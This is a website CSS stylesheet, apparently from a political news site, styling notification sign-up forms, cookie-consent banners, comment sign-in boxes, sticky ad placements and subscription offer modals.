    background: #D30015;
}

.nt_form .control:hover input:not([disabled]):checked ~ .control__indicator,
.nt_form .control input:checked:focus ~ .control__indicator {
    background: #a00007;
}

.nt_form .control input:disabled ~ .control__indicator {
    background: #e6e6e6;
    opacity: 0.6;
    pointer-events: none;
}

.nt_form .control__indicator:after {
    content: '';
    position: absolute;
    display: none;
}

.nt_form .control input:checked ~ .control__indicator:after {
    display: block;
}

.nt_form .control--checkbox .control__indicator:after {
    left: 8px;
    top: 4px;
    width: 3px;
    height: 8px;
    border: solid #fff;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

.nt_form .control--checkbox input:disabled ~ .control__indicator:after {
    border-color: #7b7b7b;
}

.nt_form .control--radio .control__indicator:after {
    left: 7px;
    top: 7px;
    height: 6px;
    width: 6px;
    border-radius: 50%;
    background: #fff;
}

.nt_form .control--radio input:disabled ~ .control__indicator:after {
    background: #7b7b7b;
}

.nt_form .select {
    position: relative;
    display: inline-block;
    margin-bottom: 15px;
    width: 100%;
}

.nt_form .select select {
    display: inline-block;
    width: 100%;
    cursor: pointer;
    padding: 10px 15px;
    outline: 0;
    border: 0;
    border-radius: 0;
    background: #e6e6e6;
    color: #7b7b7b;
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
}

.nt_form .select select::-ms-expand {
    display: none;
}

.nt_form .select select:hover,
.nt_form .select select:focus {
    color: #000;
    background: #ccc;
}

.nt_form .select select:disabled {
    opacity: 0.5;
    pointer-events: none;
}

.nt_form .select__arrow {
    position: absolute;
    top: 16px;
    right: 15px;
    width: 0;
    height: 0;
    pointer-events: none;
    border-style: solid;
    border-width: 8px 5px 0 5px;
    border-color: #7b7b7b transparent transparent transparent;
}

.nt_form .select select:hover ~ .select__arrow,
.nt_form .select select:focus ~ .select__arrow {
    border-top-color: #000;
}

.nt_form .select select:disabled ~ .select__arrow {
    border-top-color: #ccc;
}

.nt_form .close_button {
    cursor: pointer;
    display: inline-block;
    padding: 20px;
    color: #fff;
    background: #999;
    margin-top: 20px;
}

.nt_form .close_button:hover {
    background: #bbb;
}

.nt_form .nt_list {
    list-style: none !important;
    margin: 0;
    padding: 0;
    margin-left: 15px;
}

.nt_form .nt_list li {
    list-style: none !important;
    margin: 0;
    padding: 0;
}

.nt_form .nt_list .description {
    display: inline;
    font-size: 0.8em;
    color: #666;
}

.nt_form .notif_preview {
    margin-top: 20px;
}

.nt_form .old_subs_message {
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 10px;
    background: #eee;
}

/* NOTIFICATIONS WHILE SIGNING UP OVERLAY CSS*/
#notification_overlay {
    background-color: rgba(0, 0, 0, .7);
    width: 100%;
    height: 100%;
    z-index: 9999999;
    top: 0;
    left: 0;
    position: fixed;
}

#notification_overlay #overlay_wrapper {
    position: relative;
    max-width: 320px;
    width: 320px;
    background-color: white;
    margin: 0 auto;
    margin-top: 75px;
}

#notification_overlay #overlay_inner {
    margin: 0 auto;
    width: 80%;
    padding: 10px;
}

/*** NOTIFICATIONS SIGN UP POP ON ANY PAGE EXCEPT NOTIFICATIONS LANDING PAGE ***/
#overlay_notif_pop_up {
    background: rgba(0, 0, 0, .3) none repeat scroll 0 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999999999;
}

#notifications_sign_up_pop_wrapper {
    position: relative;
    z-index: 999999999999;
}

#notifications_sign_up_pop_wrapper img#notifs_subscribe_pop_up_icon {
    max-width: 28px;
    vertical-align: bottom;
    padding-right: 10px;
}

#notifications_sign_up_pop_wrapper h3 {
    margin-bottom: 0px;
}

#notifications_sign_up_pop_wrapper .nt_form {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: white;
    /*border:2px solid #e70017;*/
    box-shadow: inset 0 0 0 2px #e70017, inset 0 0 0 5px rgba(103, 103, 103, 0.2);
    padding: 10px !important;
    max-width: 480px;
}

@media only screen and ( max-width: 767px ) {
    #notifications_sign_up_pop_wrapper .nt_form {
        max-width: 93%;
    }
}

@media only screen and ( max-width: 320px ) {
    #notifications_sign_up_pop_wrapper h3 {
        font-size: 1.1em;
    }
}

#notifications_sign_up_pop_wrapper h3,
#notifications_sign_up_pop_wrapper p {
    padding-left: 10px;
}

#notifications_sign_up_pop_wrapper h3#pop_up_success_title {
    border-bottom: solid 2px #dedede;
    padding-bottom: 7px;
}

#notifications_sign_up_pop_wrapper #close_notifications_pop_up {
    float: right;
    cursor: pointer;
    padding-right: 10px;
    position: relative;
    display: inline-block;
    width: 15px;
    height: 15px;
    overflow: hidden;
    margin-top: -15px;
}

#notifications_sign_up_pop_wrapper #close_notifications_pop_up:before,
#notifications_sign_up_pop_wrapper #close_notifications_pop_up:after {
    height: 4px;
    margin-top: -2px;
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 56%;
    left: 0;
    margin-top: -1px;
    background: #000;
}

#notifications_sign_up_pop_wrapper #close_notifications_pop_up:before {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

#notifications_sign_up_pop_wrapper #close_notifications_pop_up:after {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

#notifications_sign_up_pop_wrapper #notif_response {
    width: 93%;
}

#notifications_sign_up_pop_wrapper .nt_list {
    margin-right: 5px;
    margin-left: 15px;
}

/*UNDER PAGE MESSAGE CSS*/
.warning-wrapper {
    transition: all 0.25s ease-out;
    background-color: #d30015;
    width: 100%;
    height: 10%;
    position: fixed;
    bottom: 0;
    z-index: 100000000;
    left: 0;
    padding-bottom: 10px;
    overflow: hidden;
    padding-bottom: 15px;
}

.warning-wrapper .notif-wrapper {
    overflow: hidden;
}

.notif-wrapper {
    background-color: #f2f2f2;
    box-shadow: 1px 0 1px 1px #cacaca;
}

.notif-wrapper a.close {
    color: #d30015 !important;
}

.warning-wrapper .container {
    margin: 0 10% 0 10%;
    top: 50%;
    position: relative;
    transform: translateY(-50%);
}

.warning-wrapper .image-wrapper {
    top: 50%;
    position: absolute;
    transform: translateY(-50%);
}

.warning-wrapper .image-wrapper img {
    width: 80%;
}

.warning-wrapper a.close {
    color: #fff;
    float: right;
    margin: 5px;
    border: 1px solid;
    border-radius: 15px;
    width: 20px;
    text-align: center;
    line-height: 20px;
    height: 20px;
    padding: 2px;
    z-index: 999999999;
}

.warning-wrapper a.close img {
    width: 20px;
}

.warning-wrapper .message-wrapper .info-message {
    color: #fff;
    font-size: 14px;
    display: table-cell;
    vertical-align: middle;
    height: 44px;
}

.warning-wrapper .container {
    margin: 0 10% 0 10%;
}

.warning-wrapper .message-wrapper {
    margin-left: 50px;
}

.warning-wrapper .sign_up_open {
    transition: all 0.1s ease-out;
    box-shadow: 0px 0px 1px #969494;
}

.warning-wrapper .sign_up_open:after {
    margin-bottom: 20px;
}

.warning-wrapper .inline_sign_up_box {
    height: 95px;
}

/*TAGS SYLES */
.related-tags ul.tags li {
    display: inline-block;
    padding: 2px 6px;
    border: solid 1px #808080;
    margin: 2px;

}

@media screen and (max-width: 767px) {
    .warning-wrapper .inline_sign_up_box {
        background-color: transparent;
    }

    .warning-wrapper #notifications_hover .inline_sign_up_left {
        text-align: center;
        margin-top: -4px;
    }

    .warning-wrapper #notifications_hover .inline_sign_up_right {
        margin-top: -7px;
    }

    .warning-wrapper .container {
        margin: 0 30px 0 2%;
    }

    .warning-wrapper #newsletters_inline div.signup-row input#btn_subscribe {
        border-radius: 0 !important;
        -webkit-appearance: none;
    }
}

@media screen and (max-width: 415px) {
    .warning-wrapper {
        height: 75px;
    }

    .warging-wrapper #newsletters_inline {
        position: relative;
        top: -15px;
    }

    .warning-wrapper .message-wrapper .info-message {
        font-size: .95em;
    }

    .warning-wrapper {
        height: 12%;
    }

    .warning-wrapper .sign_up_open {
        top: 0;
    }

    .warning-wrapper .sign_up_open {
        box-shadow: none !important;
    }

    .warning-wrapper div.signup-row input#list_email {
        height: 30px;
        width: 60% !important;
    }

    .warning-wrapper #newsletters_inline div.signup-row input#btn_subscribe {
        height: 34px;
        border-radius: 0 !important;
        -webkit-appearance: none;
        width: 32%;

    }

    .warning-wrapper #newsletters_inline #opt-in {
        margin-top: -10px;
        padding-top: 0;
    }

    .warning-wrapper .inline_sign_up_box ul.newsletters {
        width: 100%;
        top: 157px !important;
    }

    .warning-wrapper li.newsletter-select {
        width: 100%;
    }

    .warning-wrapper .container {
        top: -19px;
        transform: none;
    }

    .warning-wrapper div#think_email {
        padding: 1em;
        margin-top: -18px;

    }

    .warning-wrapper .newsletter-signup-container2 {
        /*position: relative;*/
    }
}

@media screen and (max-width: 400px) {

    .warning-wrapper .inline_sign_up_box .inline_sign_up_icon img.newspaper {
        width: 22px !important;
    }

    .warning-wrapper .inline_sign_up_left {
        font-size: 0.85em;

    }

    .warning-wrapper .inline_sign_up_text {
        padding-left: 6px;
    }

    .warning-wrapper #notifications_hover .inline_sign_up_left {
        text-align: left;

    }

    .warning-wrapper .message-wrapper .info-message {
        color: #fff;
        font-size: .8em;
        display: table-cell;
        vertical-align: middle;
        height: 44px;
        padding-top: 5px;
    }

    .warning-wrapper {
        height: 12%;
    }

    .warning-wrapper .image-wrapper img {
        width: 70%;
    }
}

/*
hack for avoiding the zoomin in for mobile
*/

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    /*select:focus,
        textarea:focus,*/
    .warning-wrapper input:focus {
        font-size: 16px;
        background: #fff;
    }
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    select,
    textarea,
    .warning-wrapper input {
        font-size: 16px;
    }

}

/***
**
RCMG USERS STYLES - SIGN IN/UP AREA FOR COMMENTS ON ARTICLES PAGES - 9.21.17 BROCK
**
***/
.rcmg_auth {
    border-radius: 3px;
    color: #ffffff;
    font-size: 0.8em;
    font-weight: normal;
    padding: 20px 10px;
    background-color: #3DA5ED;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
}

.rcmg_auth a {
    color: #FFFFFF !important;
    text-decoration: none;
}

.rcmg_auth a.rcmg_sign_in, .rcmg_auth a.rcmg_register, .rcmg_auth a.rcmg_sign_out, .rcmg_auth a.rcmg_account {
    color: #FFFFFF;
    border: 1px solid #FFFFFF;
    padding: 5px 10px;
    font-weight: normal;
    margin: 0 5px;
}

.rcmg_auth .comments-missing-permissions {
    color: #ffffff;
    float: left;
    font-size: 1.1em;
    font-weight: bold;
    margin-top: -10px;
    text-align: left;
    width: 170px;
}

.rcmg_auth .rcmg_user_account_label {
    font-weight: normal;
    font-size: 1.1em;
}

.rcmg_auth .logged_in_to_comment {
    float: left;
    padding-bottom: 10px;
}

@media only screen and (min-width: 320px) {
    .rcmg_auth .logged_in_to_comment {
        padding-bottom: 10px;
    }

}

@media only screen and ( max-width: 480px ) {
    .rcmg_auth .comments-missing-permissions {
        color: #ffffff;
        float: left;
        font-size: 1em;
        font-weight: bold;
        margin: -15px 0 13px;
        text-align: left;
        width: 100%;
    }

    .rcmg_auth a.rcmg_sign_in, .rcmg_auth a.rcmg_register, .rcmg_auth a.rcmg_sign_out, .rcmg_auth a.rcmg_account {
        border: 1px solid #ffffff;
        color: #ffffff;
        float: left;
        font-weight: normal;
        margin: 5px;
        padding: 5px 10px;
        width: auto;
    }

    .rcmg_auth {
        background-color: #3da5ed;
        border-radius: 3px;
        color: #ffffff;
        font-size: 0.8em;
        font-weight: normal;
        display: inline-block !important;
        padding: 20px 10px;
        text-align: left !important;
    }

    .rcmg_auth .rcmg_user_account_label {
        display: block !important;
        font-size: 1.1em;
        font-weight: normal;
        margin-top: -15px !important;
        text-align: left !important;
        clear: both;
    }

    .rcmg_auth .logged_in_to_comment {
        padding-bottom: 10px;
    }

    div#opt-in {
        height: 30px !important;
    }
    #opt-in .i-agree {
        margin-top: 9px !important;
    }
    .fb_iframe_widget_fluid {
        display: inline-block !important;
    }


}

@media only screen and (min-width: 550px) and (max-width: 767px) {
    .rcmg_auth .logged_in_to_comment {
        float: left;
    }
}

@media only screen and (max-width: 867px) {
    .rcmg_auth .logged_in_to_comment {
        float: none;
        margin-bottom: 10px;
    }
}

/*hide the spot im in the alpha column on anything bigger than mobile*/
@media only screen and ( min-width: 768px ) {
    .alpha .spot-im-widget-header,
    .alpha div[data-spotim-module="siderail"] {
        display: none;
    }
}

/* Ad on beta in articles and polls sticky on top */
@media only screen and ( min-width: 768px ) {

    body.article #container,
    body.polls #container,
    body.live_results #container,
    body.maps #container,
    body.video-landing #container,
    body.video-perma #container {
        overflow: visible !important;
    }

    .sticky {
        position: -webkit-sticky;
        position: sticky;
        top: 5px;
        overflow: hidden;
    }

    /*5px live m.js, 80px m-mj.css;*/
    .ad-sticky-wrapper:after {
        content: "";
        display: block;
        height: 1500px;
    }

    .sticky-wrapper {
        position: -webkit-sticky;
        position: sticky;
        top: 80px;
        overflow: hidden;
    }

    .sticky-wrapper:after {
        content: "";
        display: block;
        height: 0px !important;
    }

    .ad-sticky-wrapper:before,
    .ad-sticky-wrapper:after {
        content: '';
        display: table;
    }

    .sticky-wrapper:before,
    .sticky-wrapper:after {
        content: '';
        display: table;
    }

    /**
     * A.A. 09/11/2011 (never forget)
     * Makes the right column sticky if box top ad is first
     * Check master.js and look for sticky-right-col
     */
    .beta .sticky-right-col {
        max-width: 300px;
    }

    .beta .sticky-right-col.scroll {
        position: fixed;
        top: -12px;
    }

    .beta .sticky-right-col.scroll.stop {
        margin-top: 1500px;
        position: inherit;
    }

}

@media only screen and ( max-width: 1519px ) {
    body.home .RC-AD-SKY-TOP, body.home .RC-AD-SKY-BOTTOM {
        display: none !important;
    }
}

/*
M.B. ADDED 10.27.17
Style for SkyScraper Ads - They now float, one on each side of site, homepage only if screen big enough to support
*/
@media only screen and ( min-width: 1520px ) {
    body.home #container {
        position: relative;
        padding: 0 170px 0 !important;
    }

    .top-left, .top-right {
        position: absolute;
        top: 5px;
        margin: 0 auto;
    }

    .top-left {
        left: 0px;
    }

    .top-right {
        left: 1360px;
    }
}

/** A.A. ADDED FOR RIGHT COLUMN FIXED ADS */
@media only screen and ( min-width: 768px ) {
    body.home #container {
        position: relative;
    }
}

/**
EM back to top button
 */

.back-to-top {
    position: fixed;
    opacity: 0;
    bottom: 50px;
    right: 10px;
    z-index: 99999999999999999;
    width: 48px;
    height: 48px;
    text-align: center;
    cursor: pointer;
    border: 0;
    transition: opacity 0.2s ease-out;

}

.back-to-top img {
    width: 100%;

}

.back-to-top.show {
    opacity: 1;
}

.back-to-top.show::after {
    content: '';
    display: block;
    box-shadow: inset 0 0 0 -2px red,
    inset 0 2px 0 0 red,
    inset -2px 0 0 red,
    inset 0 -2px 0 0 red,
    inset 2px 0 0 red;

    position: absolute;
    width: 48px;
    height: 48px;
    top: 0;
    border-radius: 50%;
}

@media screen and (min-width: 768px ) {
    .back-to-top {
        display: none !important;
    }
}

/**
new styles for the newsletter widget
 */

#opt-in {
    paddgin: 5px 0;
    heigh: 78px;

}

#opt-in .i-agree {
    float: left;
    position: relative;
    width: 78px;
    height: 66px;
    border-right: 1px solid #dedede;
    margin-right: 10px;
    margin-top: 5px;
    margin-bottom: 5px;
    white-space: nowrap;
}

#opt-in .i-agree div {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 54px;
    font-weight: bold;
}

#opt-in .opt-in-text {
    margin: 4px 0;
}

#opt-in .newsletter-optin {
    height: 20px;
    margin-right: 5px;
    display: block;
    margin-top: 4px;
    text-align: center;

}

#opt-in .newsletter-optin input {
    vertical-align: text-top;
    margin: 0;
}

#opt-in .right-options {
    padding-top: 6px;
    margin: auto;
}

#opt-in .opt-in-item {
    width: 100%;
}

#opt-in .i-agree input {
    vertical-align: middle;
}

#warning_empty_div #opt-in .right-options .opt-in-item {
    width: 100%;
    height: 20px;
}

#warning_empty_div #opt-in .right-options {
    padding-top: 14px;
}

.inline_sign_up_right #opt-in .right-options {
    display: flex;
    flex-direction: column;
    margin-top: 10px;
}

.inline_sign_up_right #opt-in .right-options .opt-in-item {
    margin-bottom: 10px;
}

.inline_sign_up_right #opt-in .newsletter-optin input {
    margin-top: 2px;
}

.inline_sign_up_right #opt-in .right-options .opt-in-text {
    margin: 0px 0;
    line-height: normal;
}

/**
Newsletters page
 */
.newsletter-signup-container #opt-in .right-options .opt-in-item {
    height: 18px;
}

#warning_empty_div #opt-in .right-options .opt-in-item .newsletter-optin input {
    position: relative;
    top: -7px;

}

@media only screen and (max-width: 767px) {
    #opt-in {
        height: 66px;
    }

    #opt-in .i-agree {
        height: 56px;
    }

    #opt-in .opt-in-item {
        display: block;
        width: 74%;
        float: left;
    }

    #opt-in .right-options {
        padding-top: 7px;
    }
}

/*
 * GDPR Cookieconsent Styles
 */

.cc-stop-overlay {
    background-color: rgba(1, 1, 1, 0.7);
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 2222;
}

@media only screen and ( min-width: 1300px ) {
    .cc-banner .cc-message {
        padding-right: 220px !important;
    }
}

.gdpr-links {
    color: #FFFFFF !important;
    text-decoration: underline !important;
}

.cc-window {
    opacity: 1;
    transition: opacity 1s ease
}

.cc-window.cc-invisible {
    opacity: 0
}

.cc-animate.cc-revoke {
    transition: transform 1s ease
}

.cc-animate.cc-revoke.cc-top {
    transform: translateY(-2em)
}

.cc-animate.cc-revoke.cc-bottom {
    transform: translateY(2em)
}

.cc-animate.cc-revoke.cc-active.cc-bottom, .cc-animate.cc-revoke.cc-active.cc-top, .cc-revoke:hover {
    transform: translateY(0)
}

.cc-grower {
    max-height: 0;
    overflow: hidden;
    transition: max-height 1s
}

.cc-link, .cc-revoke:hover {
    text-decoration: underline
}

.cc-revoke, .cc-window {
    position: fixed;
    overflow: hidden;
    box-sizing: border-box;
    font-family: Helvetica, Calibri, Arial, sans-serif;
    font-size: 16px;
    line-height: 1.5em;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    z-index: 9999
}

.cc-window.cc-static {
    position: static
}

.cc-window.cc-floating {
    padding: 2em;
    max-width: 24em;
    -ms-flex-direction: column;
    flex-direction: column
}

.cc-window.cc-banner {
    padding: 1em 1.8em;
    width: 100%;
    -ms-flex-direction: row;
    flex-direction: row
}

.cc-revoke {
    padding: .5em
}

.cc-header {
    font-size: 18px;
    font-weight: 700
}

.cc-btn, .cc-close, .cc-link, .cc-revoke {
    cursor: pointer
}

.cc-link {
    opacity: .8;
    display: inline-block;
    padding: .2em
}

.cc-link:hover {
    opacity: 1
}

.cc-link:active, .cc-link:visited {
    color: initial
}

.cc-btn {
    display: block;
    padding: .4em .8em;
    font-size: .9em;
    font-weight: 700;
    border-width: 2px;
    border-style: solid;
    text-align: center;
    white-space: nowrap
}

.cc-banner .cc-btn:last-child {
    min-width: 140px
}

.cc-highlight .cc-btn:first-child {
    background-color: transparent;
    border-color: transparent
}

.cc-highlight .cc-btn:first-child:focus, .cc-highlight .cc-btn:first-child:hover {
    background-color: transparent;
    text-decoration: underline
}

.cc-close {
    display: block;
    position: absolute;
    top: .5em;
    right: .5em;
    font-size: 1.6em;
    opacity: .9;
    line-height: .75
}

.cc-close:focus, .cc-close:hover {
    opacity: 1
}

.cc-revoke.cc-top {
    top: 0;
    left: 3em;
    border-bottom-left-radius: .5em;
    border-bottom-right-radius: .5em
}

.cc-revoke.cc-bottom {
    bottom: 0;
    left: 3em;
    border-top-left-radius: .5em;
    border-top-right-radius: .5em
}

.cc-revoke.cc-left {
    left: 3em;
    right: unset
}

.cc-revoke.cc-right {
    right: 3em;
    left: unset
}

.cc-top {
    top: 1em
}

.cc-left {
    left: 1em
}

.cc-right {
    right: 1em
}

.cc-bottom {
    bottom: 1em
}

.cc-floating > .cc-link {
    margin-bottom: 1em
}

.cc-floating .cc-message {
    display: block;
    margin-bottom: 1em
}

.cc-window.cc-floating .cc-compliance {
    -ms-flex: 1;
    flex: 1
}

.cc-window.cc-banner {
    -ms-flex-align: center;
    align-items: center
}

.cc-banner.cc-top {
    left: 0;
    right: 0;
    top: 0
}

.cc-banner.cc-bottom {
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 111111111;
}

.cc-banner .cc-message {
    -ms-flex: 1;
    flex: 1
}

.cc-compliance {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: justify;
    align-content: space-between
}

.cc-compliance > .cc-btn {
    -ms-flex: 1;
    flex: 1
}

.cc-btn + .cc-btn {
    margin-left: .5em
}

@media print {
    .cc-revoke, .cc-window {
        display: none
    }
}

@media screen and (max-width: 900px) {
    .cc-btn {
        white-space: normal
    }
}

@media screen and (max-width: 414px) and (orientation: portrait), screen and (max-width: 736px) and (orientation: landscape) {
    .cc-window.cc-top {
        top: 0
    }

    .cc-window.cc-bottom {
        bottom: 0
    }

    .cc-window.cc-banner, .cc-window.cc-left, .cc-window.cc-right {
        left: 0;
        right: 0
    }

    .cc-window.cc-banner {
        -ms-flex-direction: column;
        flex-direction: column
    }

    .cc-window.cc-banner .cc-compliance {
        -ms-flex: 1;
        flex: 1
    }

    .cc-window.cc-floating {
        max-width: none
    }

    .cc-window .cc-message {
        margin-bottom: 1em
    }

    .cc-window.cc-banner {
        -ms-flex-align: unset;
        align-items: unset
    }
}

.cc-floating.cc-theme-classic {
    padding: 1.2em;
    border-radius: 5px
}

.cc-floating.cc-type-info.cc-theme-classic .cc-compliance {
    text-align: center;
    display: inline;
    -ms-flex: none;
    flex: none
}

.cc-theme-classic .cc-btn {
    border-radius: 5px
}

.cc-theme-classic .cc-btn:last-child {
    min-width: 140px
}

.cc-floating.cc-type-info.cc-theme-classic .cc-btn {
    display: inline-block
}

.cc-theme-edgeless.cc-window {
    padding: 0
}

.cc-floating.cc-theme-edgeless .cc-message {
    margin: 2em 2em 1.5em
}

.cc-banner.cc-theme-edgeless .cc-btn {
    margin: 0;
    padding: .8em 1.8em;
    height: 100%
}

.cc-banner.cc-theme-edgeless .cc-message {
    margin-left: 1em
}

.cc-floating.cc-theme-edgeless .cc-btn + .cc-btn {
    margin-left: 0
}

/* Tempshow js notifications v1.0 */

@keyframes tempshow_fadein {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

@keyframes tempshow_fadeout {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
    }
}

.tempshow_notif_wrapper {
    box-sizing: border-box;
    position: fixed;
    color: #fff;
    background: #000;
    width: 100%;
    animation: tempshow_fadein 1s;
    -webkit-box-shadow: 2px 2px 7px 0px rgba(0, 0, 0, 0.33);
    -moz-box-shadow: 2px 2px 7px 0px rgba(0, 0, 0, 0.33);
    box-shadow: 2px 2px 7px 0px rgba(0, 0, 0, 0.33);
    z-index: 11111111;
}

.tempshow_notif_wrapper.remove {
    animation: tempshow_fadeout 1s;
}

.tempshow_notif_wrapper.horizontal_left {
    left: 0;
}

.tempshow_notif_wrapper.horizontal_right {
    right: 0;
}

.tempshow_notif_wrapper.horizontal_center {
    left: 0;
    right: 0;
    margin: 0 auto;
}

.tempshow_notif_wrapper.vertical_top {
    top: 0;
}

.tempshow_notif_wrapper.vertical_bottom {
    bottom: 0;
}

.tempshow_notif_wrapper.vertical_center {
    top: 40vh;
}

.tempshow_notif_wrapper .msg {
    padding: 10px;
}

.tempshow_notif_wrapper .exit {
    position: absolute;
    right: 0;
    top: 0;
    padding: 10px;
    cursor: pointer;
}

.tempshow_notif_wrapper .exit:hover {
    background-color: rgba(255, 255, 255, 0.25);
}

.tempshow_notif_wrapper.type_info {
    background-color: #8888ff;
}

.tempshow_notif_wrapper.type_warning {
    background-color: #aaa;
}

.tempshow_notif_wrapper.type_success {
    background-color: #88dd88;
}

.tempshow_notif_wrapper.type_fail {
    background-color: #ff8888;
}

.tempshow_notif_wrapper.type_subscribe_thanks {
    background: rgba(0, 0, 0, 0.7);
    padding: 30px;
    text-align: center;
}

@media only screen and (max-width: 409px) {
    .tempshow_notif_wrapper {
        max-width: 100% !important;
    }
}

/*
 *  Module :   Evolok Styles -> Notifiers/Modals/Etc,...
 *  Launched:  06.07.18
 *  Author:    Brock
 */

/*.ev-modals .modal { top:calc(100vh/2 - 180px) !important; z-index:2222229 !important; }*/
/*.ev-modals .modal { z-index:2222229 !important; }*/

.offer-adblk-msg span {
    display: inline !important;
}

.offer-adblk-msg .adb-free-text {
    font-weight: inherit;
    font-style: italic;
}

.adb-overlay {
    background-color: rgba(1, 1, 1, 0.7);
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 2222229 !important;
}

.current-posts {
    font-size: 1.5em;
    text-decoration: underline;
    color: #d30015;
    font-weight: normal;
    font-style: italic;
}

.total-posts {
    font-weight: inherit;
    margin-right: 5px;
    font-style: italic;
}

.adb-notice {
    background: #efefef;
    padding: 10px;
    font-size: 0.8em;
    font-style: italic;
}

.ev-modals .modal {
    z-index: 2222229 !important;
    height: 5px !important;
    width: 5px !important;
    left: calc(50vw - 300px) !important;
}

@media only screen and ( max-width: 767px ) {
    .ev-modals .modal {
        height: inherit !important;
        width: inherit !important;
        top: 0 !important;
        left: 0 !important;
    }
}

.ev-modals .modal-backdrop {
    z-index: 2222222 !important;
}

.offer-wrapper {
    display: block !important;
    width: 100%;
    font-family: "Fira Sans Condensed", sans-serif !important;
    font-weight: 300 !important;
}

.offer-wrapper h2 {
    font-size: 2em;
    font-weight: 300 !important;
    font-family: "Fira Sans Condensed", sans-serif;
    color: #000000 !important;
    margin-left: 20px;
}

@media only screen and ( max-width: 767px ) {
    .offer-wrapper h2 {
        font-size: 1.4em !important;
    }
}

.ad-blk-wrapper h2 {
    margin: 10px;
    font-size: 1.4em;
}

.offer-wrapper ul.benefits li {
    padding-bottom: 10px;
}

.offer-wrapper ul.benefits li span.checkmark::before {
    background: url('//util.realclearpolitics.com/rcmg_users/assets/checkmark-xxl.png') no-repeat;
    background-size: auto auto;
    content: '';
    width: 15px;
    height: 15px;
    padding-right: 20px;
    margin-right: 5px;
    position: relative;
    background-size: contain;
}

.offer-wrapper .product-image {
    background: url('//util.realclearpolitics.com/rcmg_users/assets/product_v5.png') no-repeat scroll 0 -30px transparent;
    width: 390px;
    height: 215px;
    background-size: cover;
    margin: 0 auto;
}

.offer-wrapper .product-pos {
    text-align: center;
    margin: 10px auto 0;
    display: inline-block;
    width: 100%;
    background-color: #f2f2f2;
    padding-bottom: 5px;
    overflow: hidden;
}

.offer-wrapper .product-pos .benefits {
    text-align: left;
    margin-left: 20px;
    margin-right:20px;
    display: inline-block;
    padding: 0;
    white-space: nowrap;
}

@media only screen and ( max-width : 767px ){
    .offer-wrapper .product-pos .benefits { margin-right:0; }
}

@media only screen and ( min-width: 375px ) and ( max-width: 414px ) {
    .offer-wrapper .product-image {
        background: url('//util.realclearpolitics.com/rcmg_users/assets/product_v5.png') no-repeat scroll 0px -30px transparent;
        width: 350px;
        background-size: cover;
    }

    .offer-wrapper .product-pos {
        margin: -20px auto 0;
    }

    .offer-wrapper .product-pos h2 {
        margin: 0;
    }

    .offer-wrapper .product-pos .benefits {
        margin-left: 0;
    }
}

@media only screen and ( max-width: 374px ) {
    .offer-wrapper .product-image {
        background: url('//util.realclearpolitics.com/rcmg_users/assets/product_v5.png') no-repeat scroll 0px -30px transparent;
        width: 320px;
        background-size: cover;
    }

    .offer-wrapper .product-pos {
        margin: -20px auto 0;
    }

    .offer-wrapper .product-pos h2 {
        margin: 0;
    }

    .offer-wrapper .product-pos .benefits {
        margin-left: 0;
    }
}

.offer-wrapper hr {
    border-top: 1px solid #000000 !important;
    margin-bottom: 0;
}

.ad-blk-wrapper hr {
    margin-top: 5px;
}

.offer-wrapper .offer-button {
    background-color: #3DA5ED !important;
    padding: 15px 130px;
    border-radius: 5px;
    color: #FFFFFF !important;
    font-weight: 500 !important;
    text-decoration: none !important;
    border: 2px solid #FFFFFF;
}

.offer-wrapper .offer-button:hover {
    background-color: #FFFFFF !important;
    border: 2px solid #3DA5ED;
    padding: 15px 130px;
    border-radius: 5px;
    color: #3DA5ED !important;
    font-weight: 500 !important;
}

@media only screen and (max-width : 767px){
    .offer-wrapper .offer-button {
        background-color: #3DA5ED !important;
        padding: 15px 80px;
        border-radius: 5px;
        color: #FFFFFF !important;
        font-weight: 500 !important;
        text-decoration: none !important;
        border: 2px solid #FFFFFF;
    }

    .offer-wrapper .offer-button:hover {
        background-color: #FFFFFF !important;
        border: 2px solid #3DA5ED;
        padding: 15px 80px;
        border-radius: 5px;
        color: #3DA5ED !important;
        font-weight: 500 !important;
    }

}

.modal-label { font-size:1.6em; }

.card-req { text-align:center; margin-top:-20px; margin-bottom:5px; color:#a0a0a0; font-size:0.8em; font-style:italic; }

.offer-wrapper .submit-wrapper {
    text-align: center;
    display: inline-block;
    width: 100%;
    margin: 30px 0 40px;
}

.offer-wrapper .close {
    position: absolute;
    right: 17px;
    top: 20px;
    width: 32px;
    height: 32px;
    opacity: 0.6;
    z-index: 2222229;
}

.offer-wrapper .close::before, .offer-wrapper .close::after {
    position: absolute;
    left: 15px;
    content: ' ';
    height: 33px;
    width: 2px; /*background-color:rgba(215,209,209,1);*/
    background-color: #6E9A39;
}

.offer-wrapper .close::before {
    transform: rotate(45deg);
}

.offer-wrapper .close::after {
    transform: rotate(-45deg);
}

.offer-wrapper .close:focus, .offer-wrapper .close:hover {
    color: #000000;
    cursor: pointer;
    opacity: 1;
}

.offer-wrapper .cancel-wrapper {
    text-align: center;
    font-size: 0.85em !important;
    margin-top: 0;
    margin-bottom: 10px;
}

